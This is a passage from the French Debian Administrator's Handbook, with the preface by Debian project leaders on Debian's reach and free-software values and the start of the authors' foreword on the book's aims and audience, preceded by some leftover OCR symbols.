

 $\overline{1}$ 

 $\mathcal{L}$  $\overline{\phantom{a}}$ 

 $\mathbf{L}$  $\overline{a}$ 

 $\overline{\phantom{a}}$ 



 $^{-}$ 

 $\mathbb{R}$ 

 $\mathbb{R}$ 

 $^{-}$ 



 $\overline{\phantom{a}}$ 

 $\overline{\phantom{a}}$  $\overline{\phantom{a}}$ 

 $\frac{1}{2}$ 

 $\overline{1}$ 



 $^{-}$ 

 $\blacksquare$ 

 $\perp$ 

 $=$ 



 $\overline{\phantom{a}}$ 

"debian-handbook" — 2015/11/30 — 8:42 — page XVI — #16

**Index** [518](#page-549-0)

 $\mathbb{R}$ 

 $\mathbb{R}$  $\overline{a}$ 

 $\overline{\phantom{a}}$ 

 $\overline{\phantom{a}}$ 

# Préface

Le système Debian a énormément de succès, à tel point qu'il est omniprésent dans nos vies numériques — bien plus que la plupart des gens ne l'imaginent. Quelques chiffres suffisent pour s'en convaincre. Lorsque nous écrivons ces lignes, Debian est la variante de GNU/Linux la plus popu-laire sur les serveurs web : d'après une étude de [W3Techs](http://w3techs.com/)<sup>[1](#page-16-0)</sup>, plus de 10 % du web est hébergé sur des serveurs Debian. Pensez-y : de combien de sites web auriez-vous dû vous passer aujourd'hui sans Debian ? Pour un exemple plus édifiant, Debian est le système d'exploitation en usage sur la Station spatiale internationale (ISS). Peut-être suivez-vous le travail des astronautes de l'ISS, peut-être via la présence sur les réseaux sociaux de la NASA ou d'autres organisations internationales ? Eh bien le travail lui-même et les articles qui vous en tiennent informés ont été rendus possibles par des systèmes Debian. D'innombrables sociétés, universités, administrations, collectivités locales, dépendent de Debian au quotidien pour leurs opérations, ce qui leur permet de rendre le service attendu à des millions d'utilisateurs partout dans le monde… et en orbite autour du monde !

Mais Debian, avec toute sa complexité, toutes ses fonctionnalités, et toute sa fiabilité, est bien plus qu'un système d'exploitation. Premièrement, Debian constitue une vision des libertés dont les personnes jouissent dans un monde où une proportion croissante de nos activités quotidiennes dépendent du logiciel. Debian est né avec pour point cardinal l'idée fondatrice du Logiciel Libre, selon laquelle les utilisateurs doivent être au contrôle de leurs ordinateurs et non le contraire. Les personnes ayant les connaissances nécessaires doivent pouvoir démonter, modifier, remonter, et partager avec d'autres tous les composants logiciels qui leur tiennent à cœur. Il importe peu qu'il s'agisse d'activités « frivoles » comme la publication de photos de chatons sur le web ou de tâches d'importance vitale comme le fonctionnement de nos voitures et des appareils médicaux qui nous soignent — et Debian est utilisé dans tous ces scénarios : nous devons contrôler tout cela. Et les personnes qui n'ont pas ces connaissances, pour leur part, doivent elles aussi pouvoir profiter de ces libertés : il doit leur être rendu possible de déléguer à des personnes, en ayant choisi ces personnes en qui elles ont confiance, l'audit et les modifications des équipements logiciels en leur nom.

Sur le chemin de l'appropriation des machines par les humains, les systèmes d'exploitation libres jouent un rôle fondamental. Il est impossible d'être complètement aux commandes d'un appareil informatique sans contrôler son système d'exploitation. C'est de là que provient l'ambition principale de Debian : produire le meilleur système d'exploitation entièrement libre. Depuis maintenant plus de 20 ans, Debian a tout à la fois développé un tel système et fait la promotion d'une

<span id="page-16-0"></span><sup>1</sup> <http://w3techs.com/>

vision du logiciel libre. Ce faisant, le projet a placé la barre très haut pour les défenseurs du logiciel libre dans le monde. Les décisions de Debian dans le domaine des licences logicielles, par exemple, servent fréquemment de référence pour des organisations de normalisation internationale, des gouvernements, et d'autres projets de logiciel libre, lorsqu'il s'agit de décider si quelque chose peut être considéré comme « suffisamment libre ».

Mais cette vision éminemment politique ne suffit toujours pas à expliquer l'unicité de Debian ; le projet est également une expérience sociale très particulière et très attachée à son indépendance. Considérez un instant les autres grandes distributions de logiciel libre, ou même les systèmes d'exploitation *propriétaires* les plus populaires. Il est très vraisemblable que vous puissiez associer à chacun une grande entreprise qui est soit la principale force de développement, soit au minimum en charge de toutes les activités non liées au développement. Mais Debian est différent. Au sein du projet Debian, toutes les activités requises pour que le projet garde sa vivacité incombent à des volontaires qui en prennent la responsabilité. Ces activités sont extrêmement variées : des traductions à l'administration des systèmes, du marketing au management, de l'organisation de conférences à la conception artistique, de la comptabilité aux considérations juridiques… et tout ceci en plus de l'empaquetage et du développement des logiciels eux-mêmes ! Les contributeurs de Debian prennent tout cela en charge.

La première des conséquences de cette forme d'indépendance radicale est que la communauté Debian est, par nécessité, très hétéroclite. Toutes les compétences mentionnées ci-dessus, et d'autres qui restent à imaginer, peuvent être mis à profit pour contribuer au projet. Une autre conséquence de l'indépendance est qu'on peut avoir confiance dans le fait que les choix de Debian ne sont pas dictés par les intérêts commerciaux d'entreprises spécifiques — intérêts dont rien ne garantit qu'ils restent alignés avec le but de promouvoir le contrôle des ordinateurs par leurs propriétaires, comme de trop nombreux exemples de l'actualité des nouvelles technologies nous l'ont récemment rappelé.

Un dernier aspect de l'unicité de Debian concerne la manière dont l'expérience sociale est menée. Contrairement à la réputation de grosse machine bureaucratique qui reste accolée au projet, la manière dont les décisions sont prises au sein du projet est en réalité très faiblement centralisée. Il y a des zones du projet dans lesquelles les responsabilités sont clairement établies ; les personnes en charge de ces zones sont libres de mener leur barque comme il leur convient. Tant qu'elles maintiennent un niveau de qualité correspondant à ce qui est considéré comme requis par la communauté, aucune personne de l'extérieur ne peut exiger qu'elles fassent quoi que ce soit, ni leur dicter comment le faire. Si vous voulez avoir voix au chapitre sur la manière dont Debian fait quelque chose, vous devez être prêt à prendre en charge le travail correspondant. Cette forme de méritocratie — que nous appelons parfois « faisocratie » (*do-ocracy*, le règne de ceux qui font) — est très valorisante pour les contributeurs. Toute personne qui dispose des compétences, du temps et de la motivation nécessaires peut avoir un impact réel sur la direction que prend le projet. Nous en voulons pour preuve le millier de membres du projet Debian, et les plusieurs milliers d'autres contributeurs dans le monde. Il ne faut donc pas s'étonner que Debian soit souvent cité comme le plus grand projet de logiciel libre communautaire existant dans le monde.

C'est ainsi : Debian est tout à fait unique. Sommes-nous les seuls à le dire ? Certainement pas. D'après [DistroWatch](http://distrowatch.com/)<sup>[2](#page-18-0)</sup>, il y a actuellement environ 300 distributions de logiciels libres. La moitié (environ 140) sont dérivées de Debian, ce qui signifie qu'elles sont parties d'une base Debian, l'ont adaptée aux besoins spécifiques des utilisateurs qu'elles ciblent — souvent en ajoutant, en modifiant ou en recompilant les paquets — et publient le résultat. Ces distributions dérivées ne font qu'appliquer en substance les libertés du logiciel libre, notamment le droit de modifier et de redistribuer des versions modifiées, et les appliquer pas seulement à des logiciels individuels mais à la distribution dans son ensemble. Cela crée un énorme potentiel pour atteindre non seulement de nouveaux utilisateurs de logiciels libres, mais aussi de nouveaux contributeurs, par le biais de distributions dérivées. Nous pensons que cet écosystème, très vivace, est un des plus grands moteurs qui a permis que le logiciel libre rivalise de nos jours avec le logiciel propriétaire même dans des domaines qui en étaient précédemment considérés comme une chasse gardée, comme les déploiements massifs de machines bureautiques. Et c'est Debian qui est placé à la racine du plus grand écosystème de distributions de logiciels libres actuellement existantes : même si vous n'utilisez pas Debian directement, et même si votre distributeur ne vous l'a pas dit, il est très probable que vous bénéficiez en ce moment même du travail de la communauté Debian.

Mais l'unicité de Debian a parfois des conséquences inattendues. Par exemple, la vision que Debian porte sur les libertés numériques a rendu nécessaire de redéfinir ce que l'on entend par « logiciel ». Le projet Debian a depuis longtemps pris conscience qu'un système d'exploitation nécessite tout un tas de composants qui ne sont pas du logiciel au sens traditionnel du terme : de la musique, des images, de la documentation, des données brutes, des microcodes, etc. Comment appliquer les libertés du *logiciel* libre à ces composants ? Est-il justifié d'avoir des critères différents pour chacun, ou est-ce qu'ils doivent tous répondre aux mêmes critères, fussent-ils exigeants ? Le projet Debian a choisi cette dernière solution : tout ce qui est distribué comme un composant de Debian doit garantir à l'utilisateur les mêmes libertés. Cette position philosophique radicale a des conséquences très vastes. À titre d'exemple, elle nous interdit de distribuer des microcodes non libres, ou des éléments graphiques dont l'utilisation serait restreinte à un usage non commercial, ou des livres dont il serait interdit de publier des versions modifiées (censément pour protéger la réputation des auteurs et éditeurs, d'après l'argumentaire habituel).

Le livre que vous avez sous les yeux est différent. C'est un livre libre, *free as in freedom*, un livre conforme aux standards que Debian applique à tous les aspects de votre vie numérique. Pendant très longtemps, Debian a été pénalisé par la rareté des livres comme celui-ci ; il n'y avait que très peu de livres (ou assimilés) qui pouvaient à la fois aider à diffuser Debian et ses valeurs, et en même temps respecter ces valeurs et incarner leurs avantages. De manière ironique, cela voulait également dire que nous ne disposions que de très peu de tels textes que nous aurions pu distribuer à l'intérieur même de Debian. Vous lisez actuellement le premier livre qui s'attaque

<span id="page-18-0"></span><sup>2</sup> <http://distrowatch.com/>

de front à ce manque : vous pouvez récupérer ce livre avec apt install, vous pouvez le redistribuer, vous pouvez en préparer une version modifiée, et vous pouvez même soumettre des rapports de bogue et des correctifs à son sujet, de sorte que d'autres lecteurs puissent profiter de vos contributions à l'avenir. Les « mainteneurs » de ce livre — qui en sont aussi les auteurs — sont des membres de longue date dans le projet Debian, qui ont une compréhension intime de l'ethos de liberté dans lequel baignent tous les aspects de Debian, et qui savent de première main ce que signifie prendre en charge la responsabilité de parties importantes de Debian. En publiant ce livre libre, ils rendent une fois de plus un grand service à la communauté Debian.

Nous espérons que vous apprécierez autant que nous cette pierre angulaire de la lecture libre sur Debian.

Octobre 2015,

Stefano Zacchiroli (chef du projet Debian 2010-2013) Lucas Nussbaum (chef du projet Debian 2013-2015) Neil McGovern (chef du projet Debian depuis 2015)

# Avant-propos

Linux a le vent en poupe depuis un certain nombre d'années et sa popularité croissante encourage de plus en plus à faire le grand saut. Cette aventure commence par le choix d'une distribution, décision importante car chacune a ses particularités. Autant s'épargner de futurs efforts inutiles de migration !



Debian GNU/Linux est une distribution Linux « généraliste », convenant a priori à tous. Nous vous proposons d'en découvrir toutes les facettes, afin de pouvoir choisir en toute connaissance de cause.

# **Pourquoi ce livre ?**



Linux commence à bénéficier d'une couverture médiatique non négligeable, profitant essentiellement aux distributions disposant d'un véritable service marketing. C'est le cas de la plupart des distributions adossées à des entreprises (Ubuntu, Red Hat, SuSE, Mandriva...). Debian est pourtant loin d'être marginale ; de multiples études ont montré au fil des ans qu'elle est largement utilisée aussi bien sur des serveurs que sur des postes de bureautique. C'est encore plus marqué au sein des serveurs web, où Debian est la distribution Linux la plus populaire.

```
➨ http://www.heise.de/open/artikel/Eingesetzte-Produkte-224518.html
```

```
➨ http://w3techs.com/blog/entry/debian_ubuntu_extend_the_dominance_in_the_
linux web server market at the expense of red hat centos
```
Ce livre a ainsi pour vocation de faire découvrir cette distribution. Nous espérons vous faire profiter de toute l'expérience acquise depuis que nous avons rejoint le projet en tant que développeurs-contributeurs, en 1998 pour Raphaël et en 2000 pour Roland. Peut-être parviendrons-nous à vous communiquer notre enthousiasme et vous donner l'envie de rejoindre nos rangs d'ici quelque temps, qui sait...

La première édition de ce livre a comblé un manque criant : il s'agissait alors du premier livre français consacré exclusivement à Debian. À cette époque, de nombreux autres livres ont été écrits sur le sujet. Malheureusement, presque aucun de ceux-là n'ont été mis à jour et aujourd'hui nous sommes de nouveau dans une situation avec très peu de bons livres sur Debian. Nous espérons vraiment que ce livre (avec toutes ses traductions) va combler ce manque et aider de nombreux utilisateurs.

# **À qui s'adresse cet ouvrage ?**

Ses divers niveaux de lecture permettront à différents profils d'en tirer le meilleur parti. En premier lieu, les administrateurs systèmes (débutants ou expérimentés) y trouveront des explications sur l'installation de Debian et son déploiement sur de nombreux postes ; mais aussi un aperçu de la plupart des services disponibles sur Debian avec les instructions de configuration correspondantes, qui prennent en compte les spécificités et améliorations de la distribution. La compréhension des mécanismes régissant le développement de Debian leur permettra encore de faire face à tout imprévu, en s'appuyant au besoin sur la collaboration des membres de la communauté.

Les utilisateurs d'une autre distribution Linux ou d'un autre Unix découvriront les spécificités de Debian ; ils y seront ainsi très vite opérationnels, tout en bénéficiant des avantages propres à cette distribution.

Enfin, tous ceux qui connaissent déjà un peu Debian et souhaitent en savoir plus sur son fonctionnement communautaire seront exaucés. Après la lecture de ce livre, ils pourront rejoindre les rangs de nos contributeurs.

# **Approche adoptée**

Toutes les documentations génériques concernant GNU/Linux s'appliquent à Debian, qui propose les logiciels libres les plus courants. Cette distribution apporte cependant de nombreuses améliorations ; c'est pourquoi nous avons pris le parti de présenter en priorité les manières de procéder recommandées par Debian.

Il est bien de suivre le chemin tracé par Debian, mais mieux encore d'en comprendre les tenants et les aboutissants. Nous ne nous contenterons donc pas d'explications pratiques, mais détaillerons également le fonctionnement du projet, afin de vous fournir des connaissances complètes et cohérentes.

# **Structure du livre**

